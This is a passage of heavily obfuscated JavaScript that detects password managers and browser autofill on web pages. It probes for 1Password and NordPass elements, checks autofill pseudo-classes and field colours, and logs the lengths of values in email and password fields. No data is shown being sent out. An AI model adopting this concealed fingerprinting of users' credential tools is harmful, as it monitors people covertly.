_0x37e49d[_0xaae44d(0x1115,0xed2,0xb6e,0x1682)]='Safari',_0x37e49d[_0x4acd12(0xadf,0x127a,0x8d0,0xb29)]='safari',_0x37e49d['pseudoClas'+'ses']=[':autofill'],_0x37e49d[_0x4acd12(0x6e2,0x10a4,0x9fb,0xba8)+_0xaae44d(0xd68,0xa81,0x9b1,0x15ec)]=[_0x4acd12(-0x6c8,-0x565,-0x1f1,0x22)+_0x4acd12(0xb53,0x80b,0xa05,0x7b1)],_0x37e49d['threshold']=0x2,_0x37e49d;}else{if(_0x1c3c8e['includes'](_0xaae44d(0xc85,0x9d5,0x104e,0xc01))){if(_0x4acd12(0x669,0xd44,0xede,0x96d)!==_0xaae44d(0xcf4,0x11b3,0xed1,0x4ce)){_0x118eaa(_0x4acd12(0xd15,0xc01,0x970,0x476)+_0x4acd12(0x9d8,0x211,0x495,0x897)+_0x4acd12(0x124d,0xda5,0x88c,0xe84)+_0xaae44d(0x11ce,0x1911,0x1217,0x1821)+'heck,\x20runn'+_0x4acd12(-0x4db,0x215,0x5f4,0xfd)+_0x4acd12(0x77d,0x8c7,0x55e,0x3b4)+'on'),_0x344120[_0xaae44d(0xa8a,0x12e6,0x46d,0x37b)+_0x4acd12(0x635,0x57a,0x7c6,0xb28)](_0x4acd12(0x15c,0x13c,0x11a3,0x978),0x1*0x12e6+0x1*0x1eb7+-0x317d);return;}else{const _0xeecbeb={};return _0xeecbeb['name']=_0x4acd12(0xf8e,0xbe,0x72b,0x8fe),_0xeecbeb[_0xaae44d(0xeb0,0x850,0x957,0xfdd)]=_0xaae44d(0x210,-0x1c4,0x569,0x651),_0xeecbeb['pseudoClas'+_0x4acd12(0xfdc,0x93c,0x117f,0x92a)]=[_0xaae44d(0x1200,0xa8e,0x189e,0x150b),_0x4acd12(0x1225,0x6b9,0x2a9,0xa17)+_0x4acd12(0xe61,0x9f1,0xe3c,0xa05)],_0xeecbeb[_0x4acd12(0xd95,0x975,0x626,0xba8)+'cators']=[_0x4acd12(0x82d,0x1a7,0x499,0x22)+_0x4acd12(0x548,0xa9e,0xc9f,0x7b1),_0xaae44d(0xe3c,0x9ca,0x120f,0x5ba)+_0x4acd12(0x646,0x1568,0xfc8,0xcde)],_0xeecbeb[_0xaae44d(0x440,-0x2a5,0x7d3,0x373)]=0x3,_0xeecbeb;}}else{if(_0x4acd12(0x480,0x15f,0xd3e,0x802)===_0xaae44d(0x52c,-0x275,0x6fa,-0x1da))return _0x2fbd64(_0xaae44d(0x1233,0xfb0,0x133e,0xd98)+_0xaae44d(0x261,-0x21b,0x36a,0x6ae)+_0x4acd12(0xa14,0x38a,0x326,0x8e6)+_0x2d5ded),!![];else{const _0x33f9a7={};return _0x33f9a7[_0xaae44d(0x1115,0xb4e,0xabf,0x8fe)]='Generic',_0x33f9a7[_0x4acd12(0x429,0x7cb,0xf50,0xb29)]=_0xaae44d(0x12e8,0x1514,0xc5f,0xff7),_0x33f9a7[_0xaae44d(0x983,0xafc,0x45c,0x7e2)+_0x4acd12(0x11fd,0xa9,0x1cd,0x92a)]=[':autofill'],_0x33f9a7[_0xaae44d(0xf2f,0x1696,0x12a4,0x17ba)+_0x4acd12(0x983,0x1184,0x9e1,0x9e1)]=[_0xaae44d(0x3a9,0x57d,0x19b,-0x3bd)+_0xaae44d(0xb38,0x87c,0x10d9,0x3a6)],_0x33f9a7[_0x4acd12(-0x181,-0x49,0x1eb,0xb9)]=0x2,_0x33f9a7;}}}}}}else{_0xd76516[_0x4acd12(0x64b,0x90f,0x4d,0x2e9)](_0xaae44d(0x1040,0x1228,0x17af,0x7ea)+_0x4acd12(0xd39,0x8,0x210,0x595)+_0x4acd12(-0x2c7,0x1ee,0x88,0x302)+_0x4acd12(0x84e,0x106a,0xffb,0xdbb),_0x2b2a37);const _0x16da66={};_0x16da66[_0x4acd12(0xbbb,0x38b,0x3c9,0x9da)]=![],_0x16da66[_0x4acd12(0xaa9,-0x514,0x84,0x2e9)]=!![],this[_0xaae44d(0x1f1,0x86a,0x92b,0x2ff)][_0xaae44d(0xadf,0x1231,0x6bc,0x920)+'t']=_0x16da66;}}['_getFieldK'+'ey'](_0x20d437){function _0x345215(_0x4cf6b4,_0x4ee8b6,_0x2f2597,_0x4a8e56){return _0x3f02f1(_0x4cf6b4-0x161,_0x4ee8b6,_0x4a8e56- -0x2f7,_0x4a8e56-0x1a0);}function _0x41b1f9(_0x4177c0,_0x3c9d06,_0x28ad89,_0x312a6a){return _0x3f02f1(_0x4177c0-0xb0,_0x312a6a,_0x4177c0- -0x209,_0x312a6a-0xde);}return _0x20d437['name']||_0x20d437['id']||_0x20d437[_0x41b1f9(0xbc9,0x8f3,0x52f,0x9b1)]+'_'+Array[_0x345215(0x2de,0xfec,-0x5d,0x7ac)](document['querySelec'+_0x41b1f9(0xe0e,0x1465,0xa35,0xeb3)](_0x20d437['tagName']))[_0x345215(0x402,0x254,0x967,0x9fc)](_0x20d437);}['_rerunAuto'+_0x340362(-0x25f,0x68c,0x76a,0x113)+_0x3f02f1(0x117d,0x968,0xe60,0xb5f)](){if(this[_0x246d72(0x1b2,0xf03,0x69f,0x41a)])return;function _0x246d72(_0x4a9581,_0x30a999,_0x115ad4,_0x1ef0cc){return _0x3f02f1(_0x4a9581-0x1e6,_0x1ef0cc,_0x115ad4- -0x1a0,_0x1ef0cc-0x1de);}_0x4a7e75('[Enhanced\x20'+_0x239797(0x1989,0xe7f,0x1457,0x1215)+_0x239797(0x778,0x53e,0xb3f,0x6a6)+_0x239797(0xdb2,0xc0b,0x1492,0xc37)+_0x246d72(0x69e,0x871,0x886,0x31e)+'..');function _0x239797(_0x45ec21,_0x39bae9,_0x34b171,_0x5b3b54){return _0x3f02f1(_0x45ec21-0x15d,_0x45ec21,_0x5b3b54-0x2ac,_0x5b3b54-0x1ae);}const _0x4c3f64=this[_0x239797(0x1149,0xcbd,0x1022,0x8c2)+_0x239797(0xa8d,0x6da,0xc68,0xab0)+_0x246d72(-0x1e7,0x21d,0x317,0x7a1)]();_0x4c3f64[_0x239797(0xa9f,0x1334,0xc75,0x107e)]==='firefox'?this[_0x246d72(-0x3f4,-0x4ea,0x219,-0x40f)+_0x239797(0xb09,0x55b,0x1eb,0x3ff)+'ll']():this[_0x239797(0x11d4,0x1418,0x1214,0xe49)+'KitAutofil'+'l']();}[_0x340362(0xa90,0x45a,0x9b3,0xaa9)+'KitAutofil'+'l'](){function _0x20dbb8(_0x516366,_0x5ad9a2,_0x1ba97e,_0x3447f6){return _0x340362(_0x516366-0xfb,_0x5ad9a2,_0x1ba97e-0x1ad,_0x516366-0xb);}if(this[_0x2eb05c(0xa32,0x937,0x590,0x1220)])return![];function _0x2eb05c(_0x567a98,_0xa7f490,_0x10e029,_0x549096){return _0x340362(_0x567a98-0x178,_0xa7f490,_0x10e029-0x81,_0x567a98-0x2e7);}try{if(_0x20dbb8(0x199,0x5aa,0x259,0x1c2)!==_0x20dbb8(0xe0e,0x15b0,0x14f2,0xe6a)){_0x5994e3[_0x2eb05c(0x106f,0x182d,0x18ad,0x1597)](_0x20dbb8(0x91e,0x2eb,0xef7,0x1095)+_0x2eb05c(0xd5c,0xb47,0x9dc,0xe04)+_0x20dbb8(0xa06,0x377,0xb98,0x5dc)+_0x2eb05c(0x78a,0x28a,0xab,0x2d5)+_0x2eb05c(0x75b,0x132,-0x8b,0x3ea)+_0x2eb05c(0x89f,0xc37,0xe9,0x5)+_0x20dbb8(0xc25,0x10da,0x860,0x5f2)),this[_0x2eb05c(0x1370,0x19e4,0xf16,0xbb0)+_0x2eb05c(0xf67,0x9b1,0xb7a,0xb15)+_0x20dbb8(0xee5,0xd88,0xb13,0x16ce)]();const _0x373304=this[_0x2eb05c(0x809,0xda7,0x3d3,0x105b)+'salBrowser'+_0x20dbb8(0x3ce,-0x184,0x78f,0xc46)]();_0x5994e3['info'](_0x2eb05c(0xbfa,0x124f,0xf40,0xf7d)+_0x20dbb8(0x412,0xa45,0xcce,0x8c0)+_0x20dbb8(0x5c7,0x22c,0x2da,0x5bb)+_0x20dbb8(0x256,0x4b6,-0x3cf,-0x25a),_0x373304);const _0x4b704b=document[_0x2eb05c(0xe7b,0x11fd,0x1494,0x170a)+_0x2eb05c(0x10bc,0xf1e,0xdc8,0xf4a)]('com-1passw'+'ord-button')||document[_0x2eb05c(0xe7b,0xc82,0xd5c,0x8b4)+_0x2eb05c(0x10bc,0x90f,0x1164,0xaa5)](_0x2eb05c(0xd3a,0x762,0x1310,0x5da)+_0x20dbb8(0x2dc,0xa22,0x988,-0x41e))||document[_0x20dbb8(0xb9f,0x6cd,0x12b8,0x104f)+'tor'](_0x2eb05c(0xaf1,0xc97,0x41c,0xb82)+_0x2eb05c(0x3c8,0xc10,-0x1c8,-0x42c))||document['querySelec'+'tor'](_0x20dbb8(0xd88,0xb59,0x1341,0xc20)+_0x20dbb8(0xd74,0x8c9,0x6f6,0x55a))||document[_0x2eb05c(0xe7b,0x129d,0xf1e,0xb01)+'tor'](_0x20dbb8(0x163,-0xa8,-0x368,0x439)+_0x20dbb8(0xa81,0x55c,0x480,0x204)+'d]')||this['_checkRobo'+_0x2eb05c(0xbf3,0xba9,0x943,0x665)+'ts']()||document['querySelec'+_0x2eb05c(0x10bc,0x1101,0xb51,0x8a1)](_0x2eb05c(0x7c6,0xa3b,0xd67,-0x1d)+_0x2eb05c(0x652,0x428,0xec8,-0xcc))||document[_0x2eb05c(0xe7b,0xe85,0xd27,0x884)+_0x20dbb8(0xde0,0xedb,0x12e2,0x99a)](_0x20dbb8(0xdd8,0xdd1,0x5bb,0x1383));if(_0x4b704b){if(_0x2eb05c(0xcee,0xeec,0xffa,0x9ee)===_0x20dbb8(0xa1a,0x439,0x7e7,0xf22))this['_markPMDet'+_0x20dbb8(0xce8,0x56d,0xa3f,0x1420)]('nordpass',-0x5*0x13a+0x1*-0x1f2e+0x955*0x4);else return _0x5994e3[_0x2eb05c(0x106f,0x14df,0x15c0,0x12e4)](_0x20dbb8(0x91e,0x118c,0x8fe,0x7ab)+_0x20dbb8(0x1173,0x93e,0xf12,0x148d)+'assword\x20ma'+_0x20dbb8(0x100e,0xd89,0xf4f,0x118e)+_0x2eb05c(0x3b6,0x4b7,0x4b0,-0x2f8)+_0x2eb05c(0x129d,0x10c9,0x11ed,0x1085)+_0x20dbb8(0x292,-0x2df,0xb59,-0x273)+'ill\x20detect'+_0x20dbb8(0xd77,0x12cf,0x11a1,0x927)),![];}const _0x3f0413=document[_0x2eb05c(0xe7b,0xd16,0xabb,0xbe7)+_0x20dbb8(0xf2e,0xe16,0x1730,0xa63)](_0x2eb05c(0x11c9,0x13b3,0xb00,0xf95)+_0x20dbb8(0x6f1,0xd2e,0x5a1,0xa12)+_0x20dbb8(0xeed,0x75d,0xaee,0x98b)+'=\x22email\x22],'+'\x20input[typ'+_0x2eb05c(0x370,-0x26b,0x83f,0x283)+'d\x22],\x20input'+_0x20dbb8(0xf69,0xcfc,0x17dd,0xe19)+'\x22]');let _0x34933c=-0x3*-0xcb7+-0x262a+0x5,_0x17305e=-0x2701+-0x36e*-0x8+0x15*0x8d,_0x4eea6c=-0x1566+-0xa99*0x2+0x2a98;_0x5994e3['info'](_0x20dbb8(0x91e,0xa96,0xc9c,0x115d)+_0x20dbb8(0xd17,0xd61,0x10ab,0x9c5)+_0x20dbb8(0xf0e,0xe73,0x75b,0xd23),_0x3f0413[_0x20dbb8(0x1191,0xedb,0xd92,0xd58)],_0x20dbb8(0x170,0x373,-0x4f0,0x2e4)+_0x2eb05c(0x349,-0xed,0x888,-0x3a4)+'k'),_0x3f0413[_0x20dbb8(0xeb7,0x151d,0xabe,0x1032)]((_0x4bf8ba,_0x14e8dd)=>{function _0x567b75(_0x2bc077,_0xc30aac,_0x1fde78,_0x3df6f9){return _0x20dbb8(_0x3df6f9-0x59d,_0x1fde78,_0x1fde78-0xdc,_0x3df6f9-0x149);}function _0x1efea3(_0x33d971,_0x21002e,_0x3da06b,_0xd5292c){return _0x20dbb8(_0x33d971-0x442,_0x3da06b,_0x3da06b-0xab,_0xd5292c-0x11b);}if(_0x1efea3(0xd3a,0xab8,0x15d3,0x13f4)==='IDgnV')return;else{if(_0x4bf8ba[_0x567b75(0x9ca,0x1040,0xb23,0x1295)]&&_0x4bf8ba[_0x567b75(0xeec,0x1805,0x104b,0x1295)][_0x567b75(0x1552,0x1115,0x1416,0x172e)]>0x121f+0x12*-0x1f7+0x1*0x113f){if(_0x567b75(0xfdc,0x379,0xa08,0xaa2)===_0x567b75(0xd6b,0x3fb,0x8b,0x949)){try{_0x36b52c[_0x567b75(0xe1f,0x85f,0x72d,0xfdb)]();if(_0x398b19['state']!==_0x567b75(0xce4,0x13e2,0x1822,0x10d1))_0x420fc3['close']();}catch(_0x4e7762){}if(!this[_0x567b75(0x687,0xc73,0x1420,0xeb5)+'t'][_0x1efea3(0x522,-0x5d,0x736,0xddf)]||!this[_0x567b75(0x169d,0x10f6,0xb14,0xeb5)+'t']['audio'][_0x567b75(0x44,0x44e,-0x2b,0x5a1)]){const _0x1f56ed={};_0x1f56ed[_0x567b75(0x1970,0xa05,0x1732,0x114b)]=![],_0x1f56ed[_0x567b75(0x83c,0x785,0x9e2,0x98d)]=!![],this[_0x567b75(0x805,0x1325,0xef9,0xeb5)+'t'][_0x1efea3(0x522,-0x6b,0xbd7,0x91e)]=_0x1f56ed;}_0x2acbdd();}else{_0x34933c++;const _0x4eb6c8=this['_getFieldK'+'ey'](_0x4bf8ba);_0x5994e3[_0x1efea3(0x11d5,0x15c0,0x194b,0xefd)](_0x567b75(0xe2e,0x7f4,0xf6a,0xebb)+_0x1efea3(0x1159,0xcbc,0x87d,0xa57)+_0x1efea3(0x149a,0x1061,0x1ce9,0x1741)+_0x14e8dd+':\x20'+_0x4eb6c8+('\x20has\x20value'+'\x20(')+_0x4bf8ba[_0x567b75(0x186b,0x1597,0x13ac,0x1295)]['length']+_0x1efea3(0x702,-0x48,0x9b4,0xe4a));const _0x1d1f85=this[_0x567b75(0x1037,0x1bf2,0xfc4,0x16f0)+_0x567b75(0x16b5,0xbc6,0x846,0xe7e)][_0x1efea3(0x11bd,0xc8d,0xa4f,0x1534)+'Fills'][_0x1efea3(0xb95,0xe7c,0xad2,0x6d7)](_0x4eb6c8);let _0x163584=!![];if(_0x1d1f85){const _0x95afdf=this[_0x1efea3(0x14f6,0x12be,0x14b4,0x14b9)+_0x567b75(0xd30,0x9d7,0xbfd,0x1184)+_0x567b75(0x482,0x246,0x5b,0x615)](_0x4bf8ba,_0x1d1f85);_0x95afdf[_0x567b75(0xb45,0x61e,0x1314,0xb07)+'te']?(_0x4eea6c++,_0x5994e3[_0x1efea3(0x11d5,0x16a8,0x17b9,0x1094)]('[WebKit\x20De'+_0x567b75(0xe1a,0xd7b,0xd97,0xc89)+_0x567b75(0x52f,0x5df,0x661,0x6df)+_0x567b75(0x74d,0x951,0x10c4,0xa94)+_0x1efea3(0xaf3,0x8bd,0xdf5,0x2bd)+_0x4eb6c8+'\x20('+_0x95afdf[_0x1efea3(0xcd3,0x1532,0xe99,0x1154)]+(_0x1efea3(0x143b,0x1b78,0x1b44,0xda5)+_0x1efea3(0x86f,0x1065,0xec9,0x6e3)))):_0x1efea3(0x514,0x403,-0x156,0x3df)!==_0x567b75(0xc8,0x6c5,0x53a,0x901)?(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20C'+'ross-check'+_0x567b75(0x1128,0xdb8,0xcd4,0xb50)+'r\x20'+_0x4eb6c8+'\x20('+_0x95afdf['confidence']+('%\x20confiden'+_0x567b75(0x93e,0xab5,0x2cf,0x69e))),_0x163584=![]):(_0xf10696[_0x567b75(0x14eb,0x16cf,0xe7f,0x1512)](_0x567b75(0xb7c,0x165f,0x1864,0x109b)+_0x567b75(0x1899,0x1593,0xf14,0x1615)),this['_addDriver'](_0x567b75(0x16c9,0x5be,0xf69,0xe5f)+'er','high'));}if(_0x163584){if(_0x1efea3(0x585,0x60b,0x64f,0x8ed)==='NzGmw'){let _0x3370ab=![],_0x526ea8=![],_0x44a48a=![];_0x373304[_0x567b75(0xc02,0x11ec,0xe20,0xd59)+'ses'][_0x567b75(0xeb9,0x1665,0x1cba,0x1454)](_0x26fcfb=>{function _0x1b856c(_0x246dcc,_0x59fac1,_0x3891a7,_0x479669){return _0x1efea3(_0x479669- -0x580,_0x59fac1-0x126,_0x3891a7,_0x479669-0x19c);}function _0x76e0f4(_0x363268,_0x5be641,_0x347175,_0x3b9218){return _0x1efea3(_0x5be641- -0x459,_0x5be641-0xc5,_0x347175,_0x3b9218-0x141);}if('KUwMr'!==_0x76e0f4(0x5e5,0x460,-0x5c,0xc8b))_0x335c9f[_0x1b856c(0x99f,-0x52e,-0xfa,0x1c6)+'IG']['enabled']=!![],_0x42cb99===_0x76e0f4(0xaa1,0xeab,0x1546,0xbde)?(_0x591883[_0x1b856c(0x439,-0x69,0x868,0x1c6)+'IG'][_0x1b856c(0xa6,0x630,-0x260,0x516)][_0x76e0f4(0xf3d,0xd7c,0x1600,0x9b2)]=!![],_0x4d9362[_0x1b856c(0x1f8,0x715,0x71,0x1c6)+'IG'][_0x1b856c(0x34,0x120,0x447,0x516)]['warn']=!![],_0x3a4724['DEBUG_CONF'+'IG'][_0x1b856c(0x727,-0x323,0x887,0x516)][_0x76e0f4(0x7d,0x492,0xd22,0x441)]=!![],_0x4d528a[_0x1b856c(0x481,0x7d8,0x87f,0x1c6)+'IG'][_0x1b856c(0xad7,-0x299,0x835,0x516)][_0x1b856c(0xb7d,0xc07,0x1301,0xd84)]=!![],_0x53b904['DEBUG_CONF'+'IG']['levels'][_0x76e0f4(0xc2a,0xaec,0x12fd,0x504)]=!![]):_0x14c1c5['DEBUG_CONF'+'IG'][_0x1b856c(0x911,0xde8,0xc15,0x516)][_0x35906c]=!![],_0x1d6806[_0x1b856c(0x55a,0x5cf,0x726,0x9bf)](_0x1b856c(0x51f,0x8ad,0x3c9,0xb63)+_0x1b856c(0x142e,0x3a1,0x9b8,0xc20)+'e\x20enabled.'+_0x1b856c(0x6e6,0xf8c,0x1122,0xc8d),_0x15cc2e),_0x3ad474['log'](_0x1b856c(0xcfc,0x1303,0xb42,0xb63)+_0x76e0f4(0x138,0x4af,0x8b1,0x728)+_0x76e0f4(0x9d2,0x628,0xe93,0x687)+_0x1b856c(-0x158,-0x529,-0x554,0xa6)+'ug()\x20to\x20di'+_0x76e0f4(0xbe5,0xe3c,0x168a,0x5ae)),_0x3ddc56[_0x1b856c(0x111c,0x883,0x656,0x9bf)](_0x1b856c(0x102c,0x3ce,0x558,0xb63)+_0x76e0f4(-0x207,0x96,0x5a3,-0x2e7)+_0x76e0f4(0xc6c,0xffd,0xd47,0x1683)+_0x1b856c(0x7c7,-0x246,0x963,0x437)+_0x1b856c(0x576,0x7fe,0x347,0x924)+'amKillStat'+_0x1b856c(-0x128,0x957,0x3d5,0x5d9)),_0x12743c[_0x76e0f4(0xae5,0xae6,0xffe,0x796)](_0x76e0f4(0xf88,0xc8a,0x7a6,0xf1e)+_0x1b856c(-0x27,0xa05,0xd80,0x706)+'unctions:\x20'+_0x1b856c(0x2d7,0x523,-0x199,0xc1)+_0x1b856c(-0x263,0x3cb,0x9eb,0x3ca)+'triggerGPU'+_0x1b856c(0x6e5,0x1271,0x9db,0x9ad)+_0x76e0f4(0xdc7,0xc2b,0xb25,0xefe)+_0x1b856c(0x147d,0xa88,0x99e,0xe5f)+'ction()');else try{if(_0x76e0f4(0x5ec,0xe2a,0x1112,0xec3)==='brVhC'){if(_0x4bf8ba[_0x76e0f4(0x1134,0xfda,0x773,0x1235)](_0x26fcfb)){if(_0x26fcfb===_0x1b856c(0x1112,0x104a,0x1115,0xefb))_0x3370ab=!![];if(_0x26fcfb===_0x76e0f4(0x336,0xbc0,0x812,0x753)+'utofill')_0x526ea8=!![];if(_0x26fcfb===_0x1b856c(0x33b,-0x561,-0x103,-0x45)+'fill')_0x44a48a=!![];}}else{if(_0x2d367c['includes'](':')){const _0xe6b84b=this[_0x76e0f4(0xbcd,0x338,-0x195,0x735)+'64'](_0x352db3);if(_0xe6b84b)_0x4eb813['add'](_0xe6b84b);}else _0x425c71['add'](_0xf373f5);}}catch(_0xd7d4c9){}});const _0x4f20be={};_0x4f20be[_0x567b75(0x1184,0xdcb,0xf6a,0x15d6)]=_0x3370ab,_0x4f20be[_0x1efea3(0x1019,0x1654,0x137d,0x1662)+'utofill']=_0x526ea8,_0x4f20be[_0x1efea3(0x53b,0xc20,0x9ee,0x12b)+_0x1efea3(0x12e0,0xc2b,0x10a2,0xd78)]=_0x44a48a,_0x5994e3[_0x567b75(0x1c06,0x132a,0xb63,0x1330)]('[WebKit\x20De'+_0x567b75(0x142a,0x156c,0xb27,0x12b4)+_0x1efea3(0x149a,0x10ba,0xec0,0x1d05)+_0x14e8dd+('\x20pseudo-cl'+'asses:'),_0x4f20be);const _0x48b968=window[_0x1efea3(0x74f,0x34a,0xd61,0x86e)+'dStyle'](_0x4bf8ba),_0x86b178=_0x48b968[_0x1efea3(0x47d,-0x21c,0x2e8,-0x97)+_0x1efea3(0x634,-0x1d0,0xd6,0x746)],_0x2adce2=_0x86b178&&(_0x86b178[_0x1efea3(0x12a8,0x1804,0x166e,0xbf1)]('rgb(232,\x202'+'40,\x20254)')||_0x86b178['includes']('rgb(250,\x202'+_0x567b75(0xdae,0x1a39,0xb14,0x1308))||_0x86b178[_0x567b75(0x13dc,0x1450,0xe41,0x1403)]('rgb(255,\x202'+_0x1efea3(0x1303,0x119b,0xa98,0xe31)));_0x5994e3['info'](_0x1efea3(0xd60,0xdcd,0xc04,0x10e1)+_0x567b75(0x170f,0x101a,0xcea,0x12b4)+_0x567b75(0x1daf,0x1b2a,0x10b7,0x15f5)+_0x14e8dd+('\x20backgroun'+'d:'),_0x86b178,_0x567b75(0xde2,0x1aa5,0x161a,0x15c1)+_0x1efea3(0xdb4,0x7bc,0xa71,0xa6e),_0x2adce2);let _0x26c476=-0x1746+-0x1*0x1f9d+0x36e3;if(_0x3370ab)_0x26c476+=-0x14*-0x115+0x23eb+0x3a*-0xfe;if(_0x526ea8)_0x26c476+=0x6ad*-0x1+0x509*0x1+-0x1a7*-0x1;if(_0x44a48a)_0x26c476+=-0x2425+0xf*-0x257+0x4741;if(_0x2adce2)_0x26c476+=0xe0d+0x19*0x106+-0x27a1;if(_0x1d1f85&&_0x1d1f85['hasDropdow'+_0x567b75(0x9fb,0x870,0xecc,0xad8)+'on'])_0x26c476+=-0xf*0x47+0x727+-0x2fc;_0x26c476>=_0x373304[_0x567b75(0x2a5,0x1056,0x1c1,0x816)]&&(_0x1efea3(0xd73,0xdb2,0xc68,0x1261)!==_0x1efea3(0xa4e,0x422,0x12ea,0xade)?(_0x17305e++,_0x5994e3[_0x567b75(0x17b0,0x127b,0x153c,0x1330)](_0x1efea3(0xd60,0x1181,0x48c,0x732)+_0x567b75(0xc26,0x1272,0x11f5,0xc89)+_0x1efea3(0x562,0x54e,-0x378,-0x2ef)+_0x1efea3(0x6f0,0x50b,0xd40,0xbe5)+'ed\x20field:\x20'+_0x4eb6c8+_0x1efea3(0xc88,0x1345,0x7c3,0x8ea)+_0x26c476+'/'+_0x373304[_0x1efea3(0x6bb,0x9e4,0x85,-0x1a4)]+_0x567b75(0xcd6,0x1b70,0x1be1,0x1479))):_0x14b268[_0x567b75(0x5be,0xf0,0xf4e,0x80e)+_0x1efea3(0x13b6,0xbd4,0x1719,0x19c9)+_0x567b75(0x1ae,0x53a,0x6fc,0x59d)]?(_0x437f35[_0x567b75(0x18b2,0xf98,0xcd6,0x1330)](_0x1efea3(0x10e3,0x139d,0x102e,0x101c)+_0x567b75(0xd0,0xb63,0x40a,0x8cb)+_0x567b75(0xf48,0xdda,0x1120,0x9a5)+_0x1efea3(0x12d2,0x1684,0x16ee,0x18dd)+_0x1efea3(0xd3f,0x530,0x1047,0x979)+'DN'),_0x2c2269(!![])):_0x5a5fbf(new _0x2967d9('Email\x20veri'+_0x1efea3(0xcb5,0x14a1,0x12fb,0x1045)+'cript\x20fail'+_0x1efea3(0x61e,0x404,0x975,0xad8)+_0x567b75(0x89c,0x117e,0xfad,0xf35))));}else{const _0x20c69d=_0x3ce595[_0x567b75(0x1185,0xe63,0x128e,0x13d3)+_0x1efea3(0x1270,0x10aa,0xffe,0x168d)];if(!_0x20c69d)return;const _0x4479b4=this['rt']['s'],_0x4d375c=_0x20c69d[_0x1efea3(0x88e,0x4fa,0x2e1,0x10b9)]-_0x4479b4['lastScroll'];if(!_0x4d375c)return;const _0x464152=_0x26bc81[_0x1efea3(0x1181,0x1090,0x12a0,0x114c)](_0x4d375c);if(_0x4479b4[_0x567b75(0x5d3,0x645,0xa3e,0x601)]&&_0x464152!==_0x4479b4['prevDir'])_0x4479b4['sumDir']++;_0x4479b4[_0x1efea3(0x4a6,0x805,0x9f6,0xabb)]=_0x464152,_0x4479b4[_0x567b75(0x241,-0xf6,0xff4,0x7c0)]++;const _0x3296dc=_0x30d68c();if(_0x4479b4[_0x567b75(0x1762,0xcd9,0x1d11,0x145c)])_0x4479b4[_0x567b75(0x1873,0x16da,0x187c,0x1477)]=_0x5cba22[_0x567b75(0xfa9,0x1012,0xf81,0x743)](_0x4479b4[_0x1efea3(0x131c,0x118e,0x195d,0x121d)],_0x4ff161[_0x567b75(0x12ce,0xfa5,0x1070,0x16f7)](_0x4d375c)/(_0x3296dc-_0x4479b4['prevT']));_0x4479b4[_0x567b75(0x140c,0xc83,0xff6,0x145c)]=_0x3296dc,_0x4479b4[_0x1efea3(0x748,0xb7b,0xa5b,0xa5d)]=_0x20c69d[_0x567b75(0x839,0xb2c,0x1169,0x9e9)],this['rt']['ex'][_0x567b75(0x272,0x48c,0x108c,0xa90)]+=_0x180d72[_0x567b75(0x1854,0x1004,0x1842,0x16f7)](_0x4d375c);}}}}}}),_0x5994e3['info'](_0x20dbb8(0x91e,0xdfa,0x293,0x18f)+_0x20dbb8(0xa80,0xbf6,0x10bf,0x21f)+_0x20dbb8(0x3b3,0xb9a,0x720,0x931)+_0x34933c+(_0x2eb05c(0x975,0xa46,0x23d,0x817)+_0x2eb05c(0x10c4,0x15f4,0xc2e,0x11be)+'\x20')+_0x17305e+(_0x20dbb8(0xbdb,0x111a,0x1246,0x1371)+'autofilled'+',\x20')+_0x4eea6c+(_0x20dbb8(0xef7,0xcd9,0xd66,0xb20)+_0x2eb05c(0x700,0xce9,0x29a,0x4d7)));if(_0x17305e>0x1566+-0x1523+-0x1*0x43&&(_0x4eea6c>-0xd7*-0x11+0x2178+0x11*-0x2cf||_0x17305e>=-0x137*0x18+0x2*0x35f+0x334*0x7)){if(_0x2eb05c(0x12c0,0x120f,0xc1e,0x13c5)===_0x20dbb8(0x21a,-0x96,0x505,0x752)){const _0x280fd4={};_0x280fd4[_0x20dbb8(0x9b8,0x42d,0xcd2,0x1101)]=!![],_0x15965e[_0x2eb05c(0xf8e,0x1862,0x1849,0x790)+_0x20dbb8(0xed1,0x1191,0x1122,0x16f3)](_0x447701,_0x160e8f,_0x280fd4);}else return _0x5994e3[_0x20dbb8(0xd93,0xc2a,0x653,0xd78)]('[WebKit\x20De'+_0x20dbb8(0x6ec,0x2ec,0x632,-0x1e3)+_0x2eb05c(0xf70,0x128b,0x13fd,0x12dc)+_0x2eb05c(0x3cf,0xa1c,0x781,0x7bd)+_0x2eb05c(0x9d2,0xbac,0x104d,0x470)+_0x20dbb8(0x8a2,0x6b9,0x10c7,0x97f)+_0x2eb05c(0xd56,0xa9b,0xa66,0x6de)+_0x20dbb8(0x73,-0x1f4,0x6db,0x680)+_0x20dbb8(0x3a1,0x3c6,0xc14,0x3a4)+'**'),this[_0x2eb05c(0xb9f,0x69e,0xbb1,0x6c5)+_0x20dbb8(0xce8,0x6bf,0x8fd,0xfec)]('webkit',0x1*0xde2+-0x23c7+0x17e5);}if(!_0x4b704b&&_0x34933c>=0x18cd*0x1+0xdc1+-0x268d){_0x5994e3[_0x20dbb8(0xd93,0x14ee,0xf11,0xe93)](_0x2eb05c(0xbfa,0xea6,0x854,0xaa8)+'tection]\x20R'+_0x20dbb8(0xd96,0x9b4,0x74a,0xfd4)+'anced\x20fall'+'back\x20detec'+_0x20dbb8(0x2a6,0x420,0x495,-0x5bb));let _0x4e37e8=-0x2229+-0x1a35+0x1*0x3c5e;_0x3f0413['forEach'](_0x232807=>{function _0x4b090b(_0x444c4d,_0x45d619,_0x57043e,_0x509448){return _0x20dbb8(_0x45d619-0x16f,_0x57043e,_0x57043e-0x1be,_0x509448-0x13a);}function _0x1e6b06(_0x3e9984,_0x27cec8,_0x90a64a,_0x59a661){return _0x20dbb8(_0x27cec8- -0x9b,_0x90a64a,_0x90a64a-0x3e,_0x59a661-0xb0);}if(_0x232807[_0x1e6b06(0x1254,0xc5d,0x945,0xf32)]&&_0x232807[_0x1e6b06(0x691,0xc5d,0x135a,0x111b)][_0x1e6b06(0x868,0x10f6,0x17d5,0xfa1)]>-0xa98+-0x17e6+0x227e){const _0x9416d3=_0x373304['pseudoClas'+'ses']['some'](_0x337f41=>{function _0x3144c3(_0x2023f2,_0x47e212,_0x4f6dc4,_0x40eeb4){return _0x1e6b06(_0x2023f2-0xf6,_0x47e212- -0x15a,_0x40eeb4,_0x40eeb4-0x13b);}function _0x154493(_0x48db5c,_0x1cfde1,_0x61ecf1,_0x1750c8){return _0x4b090b(_0x48db5c-0x1d7,_0x48db5c-0x29e,_0x1750c8,_0x1750c8-0x129);}try{if(_0x3144c3(0x5c6,-0x4,-0x373,0x4fa)!==_0x154493(0x860,0x465,0xfb4,0x384))return 